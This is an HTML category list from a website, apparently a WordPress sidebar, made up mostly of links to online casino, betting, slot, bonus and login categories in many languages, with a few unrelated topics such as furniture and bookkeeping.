	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
